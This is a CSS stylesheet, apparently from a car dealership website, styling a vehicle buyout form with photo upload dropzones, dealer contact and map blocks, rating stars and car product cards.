.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.add-interior {height:325px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.tires {height:180px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.add-tires {height:180px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.docs {height:190px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.docs .buyout-dropzone-single .buyout-dropzone {height:120px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.service-book {height:190px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.service-book .buyout-dropzone-multi {height:90%}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.add-docs {height:150px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .dropzone-add-point {position:absolute; left:0; right:0; top:0; bottom:0; margin:auto; height:36px; font-size:10px; cursor:pointer; z-index:1}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single {width:24%; margin-bottom:16px; margin-right:calc(4% / 3); overflow:hidden}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single:nth-child(4n) {margin-right:0}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single .buyout-dropzone {position:relative; width:100%; height:120px; border:1px solid #d7d7d7; border-radius:5px; background:#d7d7d7; overflow:hidden; -webkit-transition:0.2s border-color; -o-transition:0.2s border-color; transition:0.2s border-color; cursor:pointer}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single .buyout-dropzone.error {border-color:#d9001b}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single .buyout-dropzone-text {width:100%; font-size:10px; line-height:12px; color:#555555; margin-top:5px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone .dz-filename,.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone .dz-size,.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone .dz-success-mark,.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone .dz-error-mark,.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone .dz-error-message {display:none !important}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone .dz-preview {height:100%}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone .dz-preview:hover .dz-remove,.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone .dz-preview.hover .dz-remove {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; position:absolute; width:100%; height:100%; left:0; top:0; background-color:rgba(0,0,0,0.45); -webkit-transition:0.2s background-color; -o-transition:0.2s background-color; transition:0.2s background-color}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone .dz-preview:hover .dz-remove:before,.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone .dz-preview.hover .dz-remove:before {position:relative; content:"\2715"; display:block; width:10px; height:10px; margin:34% auto; border-radius:50%; background-color:#d9001b; font-size:10px; color:#fff; text-align:center; padding:7px; line-height:1; z-index:3}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone .dz-preview .dz-details {height:100%}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone .dz-preview .dz-details img {min-width:100%; min-height:100%; position:relative; -o-object-fit:cover; object-fit:cover; z-index:2}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-multi {overflow:auto; width:100%; height:100%}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-multi .buyout-dropzone {position:relative; width:100%; height:100%; z-index:2; cursor:pointer; overflow:hidden}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-multi .buyout-dropzone .dz-preview {display:inline-block; position:relative; width:calc(94% / 4); height:100px; margin-right:2%; margin-bottom:12px; border:1px solid #d7d7d7; border-radius:3px; overflow:hidden}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-multi .buyout-dropzone .dz-preview:nth-child(4n) {margin-right:0}
.buyout-modal__footer {margin-top:30px}
.buyout-modal__footer .step-info {margin:0 25px}
.buyout-modal__footer .prev-button {width:120px; display:inline-block; height:48px; line-height:48px; border-radius:6px; border:1px solid #cbcbcb; cursor:pointer}
.buyout-modal__footer .prev-button svg {width:16px; height:8px; fill:#555; -webkit-transform:rotate(180deg); -ms-transform:rotate(180deg); transform:rotate(180deg)}
.buyout-modal__footer .next-button,.buyout-modal__footer .submit-button {display:inline-block; width:240px; height:48px; line-height:48px; color:#fff; background:#d9001b; border-radius:6px; cursor:pointer}
.buyout-modal__footer .next-button svg {width:16px; height:8px; fill:#fff}
@media (max-width:1365px) {.buyout-modal__group.five-col .buyout-modal__input {width:calc(96% / 3); min-width:calc(96% / 3); margin-right:2%}
 .buyout-modal__group.five-col .buyout-modal__input:nth-child(5n) {margin-right:2%}
 .buyout-modal__group.five-col .buyout-modal__input:nth-child(3n) {margin-right:0}
 .buyout-modal__group .buyout-modal__input .input-text {font-size:14px}
 .buyout-modal__group .buyout-modal__input .multiselect_field {font-size:14px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.exterior {height:360px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.add-exterior {height:360px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.interior {height:550px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.add-interior {height:530px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.docs {height:350px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.service-book {height:350px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single {width:48%; margin-right:4%}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single:nth-child(2n) {margin-right:0}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single .buyout-dropzone {height:140px}
}
@media (max-width:1023px) {.buyout-modal__title {text-align:center}
 .buyout-modal .block-title {font-size:18px; line-height:21px}
 .buyout-modal .block-subtitle {font-size:18px; line-height:21px}
 .buyout-modal .mt--120 {margin-top:0}
 .buyout-modal .mt--100 {margin-top:0}
 .buyout-modal__tabs .tab:not(.active) {display:none}
 .buyout-modal__tabs .tab.active {-webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; width:100%}
 .buyout-modal__group.two-col .buyout-modal__input {width:100%; min-width:100%; margin-right:0 !important}
 .buyout-modal__group.four-col .buyout-modal__input {width:calc(96% / 2); min-width:calc(96% / 2); margin-right:4%}
 .buyout-modal__group.four-col .buyout-modal__input:nth-child(2n) {margin-right:0}
 .buyout-modal__group.four-col .buyout-modal__input:nth-child(4n) {margin-right:0}
 .buyout-modal__group .buyout-modal__input .wide-tires {white-space:normal}
 .buyout-modal__group .buyout-modal__input .input-text.textarea[name="add_equipment"] {width:100%}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.exterior {height:170px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.add-exterior {height:170px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.interior {height:335px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.add-interior {height:190px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.docs {height:190px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.service-book {height:190px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single {width:24%; margin-right:calc(4% / 3)}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single:nth-child(2n) {margin-right:calc(4% / 3)}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single:nth-child(4n) {margin-right:0}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single .buyout-dropzone {height:120px}
}
@media (max-width:767px) {.buyout-modal__group .buyout-modal__input {width:100% !important; margin-right:0 !important}
 .buyout-modal__group .buyout-modal__input .wide-tires {margin-top:0}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-prefix {margin:0 0 10px 0}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-prefix .clear-dropzone {font-size:0}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-prefix .clear-dropzone img {margin-right:0}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.exterior {height:325px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.add-exterior {height:220px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.interior {height:510px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.add-interior {height:220px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.tires {height:180px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.docs {height:370px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.add-docs {height:190px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.service-book {height:300px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single {width:48%; margin-right:4%}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single:nth-child(2n) {margin-right:0}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single .buyout-dropzone {height:120px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-multi .buyout-dropzone .dz-preview {width:48%; height:120px; margin-right:4%}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-multi .buyout-dropzone .dz-preview:nth-child(2n) {margin-right:0}
 .buyout-modal__footer .step-info {margin:20px 0; display:block}
 .buyout-modal__footer .prev-button {width:240px; display:block; margin:0 auto}
 .buyout-modal__footer .next-button {display:block; margin:0 auto}
 .buyout-modal__footer .submit-button {display:block; margin:0 auto}
}
.buyout-tabs {margin:25px 0}
.buyout-tabs-list {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; z-index:0}
@media (max-width:1023px) {.buyout-tabs-list {-ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
}
.buyout-tabs-list .tab-switcher {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
@media (max-width:1023px) {.buyout-tabs-list .tab-switcher {margin:15px 0}
 .buyout-tabs-list .tab-switcher span {padding-left:5px}
}
.buyout-tabs-list .tab-switcher-button {position:relative; width:100px; min-width:100px; height:50px; background:#da291c; border-radius:30px; cursor:pointer}
.buyout-tabs-list .tab-switcher-button::before {content:""; position:absolute; display:block; width:46px; height:46px; left:unset; right:1px; top:1px; background:#fff; border:1px solid #e2e2e2; border-radius:50%; -webkit-box-shadow:0 1px 1px rgba(0,0,0,0.25),-2px 2px 6px rgba(0,0,0,0.15); box-shadow:0 1px 1px rgba(0,0,0,0.25),-2px 2px 6px rgba(0,0,0,0.15); -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.buyout-tabs-list .tab-switcher-button.active::before {right:unset; left:1px}
.buyout-tabs-list .buyout-tab {width:49%}
@media (max-width:1023px) {.buyout-tabs-list .buyout-tab {width:100%; min-width:100%; margin:15px 0}
 .buyout-tabs-list .buyout-tab span {padding-left:5px}
}
.buyout-tabs-list .buyout-tab-title {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-align:center; -ms-flex-align:center; align-items:center; width:100%; padding:0 30px; background:#fff; color:#98a9af; font-weight:bold; font-size:20px; line-height:24px; text-align:center; cursor:pointer; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
@media (max-width:1023px) {.buyout-tabs-list .buyout-tab-title {width:auto; font-size:18px; line-height:21px}
}
.buyout-tabs-list .buyout-tab-title.active {color:#da291c; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.buyout-tabs-list .buyout-tab-title span {font-size:27px}
.buyout-tabs-list .buyout-tab.active .buyout-tab-title {background:#da291c; border-color:#da291c; color:#fff}
.buyout-tabs-list .buyout-tab.active .buyout-tab-subtitle {color:#131313; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.buyout-tabs-list .buyout-tab-subtitle {font-weight:400; font-size:14px; line-height:130%; color:#98a9af; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.buyout-tabs-content:not(.active) {display:none}
.contacts__block-wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap}
.contacts__dealer-block {width:35%}
@media (max-width:1023px) {.contacts__dealer-block {width:100%}
}
.contacts__map-block {width:65%; overflow:hidden}
@media (max-width:1023px) {.contacts__map-block {width:100%}
}
.contacts__map-block .simple-map {width:100%; height:100%; min-height:300px}
@media (max-width:1023px) {.contacts__map-block .simple-map {height:525px; margin-top:30px}
}
@media (max-width:767px) {.contacts__map-block .simple-map {height:325px}
}
.contacts__dealer-item-wrap {margin-right:6px}
@media (max-width:1023px) {.contacts__dealer-item-wrap {margin-right:0}
}
.contacts__dealer-item {border-radius:6px; padding:24px; -webkit-transition:0.2s all; -o-transition:0.2s all; transition:0.2s all}
@media (max-width:1023px) {.contacts__dealer-item {margin:6px 0}
}
.contacts__dealer-item.active {background:#f5f7fa}
.contacts__dealer-item.active .btns .btn.show-map {background:#da291c !important; border-color:#da291c !important; color:#fff !important}
.contacts__dealer-item .h2 {color:#131313; font-weight:bold; font-size:18px; line-height:24px; margin-bottom:16px}
.contacts__dealer-item .btns {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap}
.contacts__dealer-item .btns .btn {-webkit-transition:0.2s all; -o-transition:0.2s all; transition:0.2s all; margin-top:12px}
@media (max-width:767px) {.contacts__dealer-item .btns .btn {width:100%}
}
.contacts__dealer-item .btns .btn:first-child {margin-right:24px}
@media (max-width:767px) {.contacts__dealer-item .btns .btn:first-child {margin-right:0}
}
.contacts__dealer-item .btns .btn:hover {background:#da291c !important; border-color:#da291c !important; color:#fff !important}
.contacts__dealer-item .btns .btn.show-map {background:#f5f7fa}
.contacts__dealer-item .btns .btn.route-map {border-color:#cbcbcb; background:transparent}
.dealer__mark {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; margin-bottom:5px}
@media (max-width:767px) {.dealer__mark {margin-top:20px}
}
.rating {display:-webkit-box; display:-ms-flexbox; display:flex; margin-right:20px}
.rating__stars {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; margin-right:10px}
.rating__star:not(:last-child) {margin-right:2px}
.simple-page .contacts_block .vcard .rating__star svg {width:20px; height:20px; fill:#f2c94c; stroke:#0000}
.simple-page .contacts_block .vcard .rating__star.disabled svg {fill:#edf1f2}
.rating__mark {font-weight:700; font-size:14px}
.centers__reviews {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; font-size:14px}
.tooltip {-webkit-box-flex:0; -ms-flex:0 0 14px; flex:0 0 14px; height:14px; width:14px; position:relative; margin-left:4px}
.tooltip__wrap {position:absolute; top:100%; left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%); width:250px; padding:20px; background-color:#fff; border-radius:10px; text-align:center; z-index:3; -webkit-transition:opacity 0.2s; -o-transition:opacity 0.2s; transition:opacity 0.2s; opacity:0; pointer-events:none}
.tooltip__icon:hover + .tooltip__wrap {opacity:1}
.car-card .section h1 {margin-bottom:0}
@media (max-width:767px) {.car-card .product-card__title {padding-right:0}
}
.car-card .product-card__left {width:62%}
@media (max-width:1023px) {.car-card .product-card__left {width:100%; max-width:none}
}
.car-card .product-card__right {position:relative; width:calc(38% - 60px); margin-left:60px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
@media (max-width:1023px) {.car-card .product-card__right {width:100%; margin:0}
}
@media (max-width:767px) {.car-card .product-card__right {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
@media (max-width:767px) {.car-card .product-card__right .credit {width:100%; margin-top:-30px; font-size:14px}
}
@media (max-width:1023px) {.car-card .product-card.line__name {-webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column}
}
@media (max-width:1365px) {.car-card .product-card.line__name .product-card__name {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
}
.car-card .product-card.line__name .product-card__price {margin:0}
@media (max-width:767px) {.car-card .product-card.line__name .product-card__price {margin-top:20px; width:100%}
}
.car-card .product-card.line__name .product-card__price_alt {font-size:16px; line-height:24px; color:#da291c; border-bottom:1px dashed #da291c; width:-webkit-fit-content; width:-moz-fit-content; width:fit-content; cursor:pointer; position:relative; margin-top:-20px}
@media (max-width:1365px) {.car-card .product-card.line__name .product-card__price_alt {margin-top:0}
}
@media (max-width:767px) {.car-card .product-card.line__name .product-card__price_current {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
.car-card .product-card.line__name .product-card__price_modal {position:absolute; width:340px; background-color:#ffffff; border:1px solid #e0e0e0; -webkit-box-sizing:border-box; box-sizing:border-box; border-radius:5px; padding:20px; left:0; top:30px; color:#000000; cursor:auto; display:none}
.car-card .product-card.line__name .product-card__price_modal .pm__title {font-size:16px; line-height:19px; font-weight:500}
.car-card .product-card.line__name .product-card__price_modal .pm__content_line {margin-top:30px; display:-webkit-box; display:-ms-flexbox; display:flex}
.car-card .product-card.line__name .product-card__price_modal .pm__content_line label {font-size:18px; line-height:22px; width:180px; -ms-flex-negative:0; flex-shrink:0; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none}
.car-card .product-card.line__name .product-card__price_modal .pm__content_line .descr {font-size:14px; line-height:19px; color:#828282}
@media (max-width:1365px) {.car-card .product-card.line__name .product-card__price_inner {-webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; display:-webkit-box; display:-ms-flexbox; display:flex}
}
@media (max-width:1365px) {.car-card .product-card.line__name .product-card__price_inner .old {margin-left:0}
}
.car-card .product-card.line__name .product-card__price_inner .credit {min-height:15px; text-align:right}
@media (max-width:1365px) {.car-card .product-card.line__name .product-card__price_inner .credit {min-height:0; text-align:left}
}
@media (max-width:767px) {.car-card .product-card.line__name .product-card__price_additional {margin:10px 0}
}
@media (max-width:767px) {.car-card .product-card.line__name .product-card__price_additional .credit {-webkit-transform:translateX(55px); -ms-transform:translateX(55px); transform:translateX(55px); font-size:13px}
}
@media (max-width:767px) {.car-card .product-card.line__name .product-card__price .new {line-height:28px}
}
.car-card .product-card.line__name .product-card__icons {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
@media (max-width:767px) {.car-card .product-card.line__name .product-card__icons {position:absolute; right:0; top:14px}
}
.car-card .product-card.line__name .product-card__icons .offer__share,.car-card .product-card.line__name .product-card__icons .offer__favourite,.car-card .product-card.line__name .product-card__icons .offer__compare {position:relative; padding:0; display:-webkit-box; display:-ms-flexbox; display:flex; width:20px; margin:0; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; margin-left:8px; padding-top:10px; cursor:pointer}
.car-card .product-card.line__name .product-card__icons .offer__share svg,.car-card .product-card.line__name .product-card__icons .offer__favourite svg,.car-card .product-card.line__name .product-card__icons .offer__compare svg {height:32px; fill:none; stroke:#98a9af}
.car-card .product-card.line__name .product-card__icons .offer__share.active svg,.car-card .product-card.line__name .product-card__icons .offer__share:hover svg,.car-card .product-card.line__name .product-card__icons .offer__favourite.active svg,.car-card .product-card.line__name .product-card__icons .offer__favourite:hover svg,.car-card .product-card.line__name .product-card__icons .offer__compare.active svg,.car-card .product-card.line__name .product-card__icons .offer__compare:hover svg {fill:#da291c; stroke:#da291c}
.car-card .product-card.line__name .product-card__icons .offer__share .tooltip,.car-card .product-card.line__name .product-card__icons .offer__favourite .tooltip,.car-card .product-card.line__name .product-card__icons .offer__compare .tooltip {display:none; position:absolute; top:-15px; width:auto; height:auto; white-space:nowrap; color:#fff; background:rgba(0,0,0,0.8); padding:5px 10px; border-radius:10px; font-size:12px}
.car-card .product-card.line__name .product-card__icons .offer__compare svg {stroke-width:3px}
@media (max-width:767px) {.car-card .product-card.line__name .product-card .price-line {width:100%}
}
@media (max-width:767px) {.car-card .product-card.line__name .product-card .price-line__price-type {margin:auto; left:0; right:0; width:132px}
}
@media (max-width:1365px) {.car-card .product-card.line__general .product-card__buttons .button {width:100%}
}
@media (max-width:1023px) {.car-card .product-card.line__general .product-card__buttons .button {width:100%; max-width:400px; margin:0 auto 6px}
}
@media (max-width:1023px) {.car-card .product-card.line__general .product-card__buttons .button.button_red {width:100%; max-width:400px; margin:0 auto 6px}
}
.car-card .product-card.line__general .product-card__right {-webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
.car-card .product-card.line__general .product-card__right .product-info__benefits {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; overflow:hidden; -webkit-transition:0.3s; -o-transition:0.3s; transition:0.3s; margin-top:50px}
@media (max-width:1023px) {.car-card .product-card.line__general .product-card__right .product-info__benefits {max-width:400px; margin-left:auto; margin-right:auto}
}
.car-card .product-card.line__general .product-card__right .product-info__benefits_item {min-width:40%; max-width:50%; width:-webkit-min-content; width:-moz-min-content; width:min-content; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; margin-bottom:24px}
@media (max-width:1365px) {.car-card .product-card.line__general .product-card__right .product-info__benefits_item {min-width:50%; max-height:53px}
}
.car-card .product-card.line__general .product-card__right .product-info__benefits_item .bf__text {font-size:14px; line-height:17px; margin-left:18px}
@media (max-width:1365px) {.car-card .product-card.line__general .product-card__right .product-info__benefits_item .bf__text {font-size:12px; line-height:14px}
}
.car-card .product-card.line__general .product-card__right .product-info__benefits_more {cursor:pointer; text-align:center}
.car-card .product-card.line__general .product-card__right .product-info__benefits_more svg {width:11px; height:6px; margin-left:10px; fill:none; stroke:#000000}
.car-card .product-card.line__general .product-card__right .product-info__state {margin-top:30px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
@media (max-width:1023px) {.car-card .product-card.line__general .product-card__right .product-info__state {width:100%; max-width:400px; margin-left:auto; margin-right:auto}
}
.car-card .product-card.line__general .product-card__right .product-info__state_right {margin-left:16px}
.car-card .product-card.line__general .product-card__right .product-info__state_text {font-size:14px; line-height:21px}
.car-card .product-card.line__general .product-card__right .product-info__state_link {color:#828282; text-decoration:underline; font-size:14px; line-height:21px}
.car-card .product-card.line__general .product-card__right .product-info__state_link .loading:after {content:""; display:inline-block; background:url(/_assets/img/style/ajax-load.gif); background-size:contain; background-repeat:no-repeat; width:16px; height:16px; position:absolute; margin-left:4px; margin-top:4px}
.car-card .product-card.line__general .product-card__right .product-info__card {margin-top:30px; border:1px solid #e0e0e0; -webkit-box-sizing:border-box; box-sizing:border-box; border-radius:5px; padding:16px 12px}
@media (max-width:1023px) {.car-card .product-card.line__general .product-card__right .product-info__card {width:100%; max-width:400px; margin-left:auto; margin-right:auto}
}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__title {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_text {font-size:14px; line-height:17px; color:#000000}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__share,.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__favourite,.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__compare {padding:0; display:-webkit-box; display:-ms-flexbox; display:flex; width:20px; margin:0; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; margin-left:8px; cursor:pointer}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__share svg,.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__favourite svg,.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__compare svg {height:20px; fill:none; stroke:#98a9af; stroke-width:1px}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__share.active svg,.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__share:hover svg,.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__favourite.active svg,.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__favourite:hover svg,.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__compare.active svg,.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__compare:hover svg {fill:#da291c; stroke:#da291c}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__compare svg {stroke-width:4px}

.car-card .product-card.line__general .product-card__right .product-info__card .bc__price {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-top:16px; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__price_img {-ms-flex-preferred-size:30%; flex-basis:30%}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__price_img img {border-radius:5px}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__price_container {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -ms-flex-preferred-size:65%; flex-basis:65%}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__price_wrapper {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:end; -ms-flex-align:end; align-items:flex-end}
@media (max-width:1365px) {.car-card .product-card.line__general .product-card__right .product-info__card .bc__price_wrapper {-webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column}
}
@media (max-width:1023px) {.car-card .product-card.line__general .product-card__right .product-info__card .bc__price_wrapper {-webkit-box-orient:horizontal; -webkit-box-direction:normal; -ms-flex-direction:row; flex-direction:row}
}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__price_cur {font-weight:900; font-size:24px; line-height:38px; color:#da291c}
@media (max-width:767px) {.car-card .product-card.line__general .product-card__right .product-info__card .bc__price_cur {font-size:20px}
}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__price_old {font-size:18px; line-height:28px; color:#828282; text-decoration:line-through}
@media (max-width:767px) {.car-card .product-card.line__general .product-card__right .product-info__card .bc__price_old {font-size:16px}
}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__price_credit {font-size:12px; line-height:24px; color:#2c2c2c}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__price_ext {font-size:12px; line-height:20px; color:#da291c}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__content_line {margin-top:30px; display:-webkit-box; display:-ms-flexbox; display:flex}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__content_line label {font-size:18px; line-height:22px; width:180px; -ms-flex-negative:0; flex-shrink:0; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__content_line .descr {font-size:14px; line-height:19px; color:#828282}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__dealer {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-top:10px}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__dealer_left {margin-right:30px}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__dealer_name {font-weight:bold; font-size:16px; line-height:22px; color:#131313}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__dealer_adr {font-weight:bold; font-size:14px; line-height:20px; color:#131313}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__dealer_title {font-size:12px; line-height:14px; text-transform:uppercase; color:#98a9af}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__dealer_phone {font-weight:bold; font-size:16px; line-height:22px; color:#da291c}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__dealer_phone a {white-space:nowrap}
@media (max-width:767px) {.car-card .product-card.line__general .product-card__right .product-info__card .bc__dealer_phone a {font-size:12px}
}
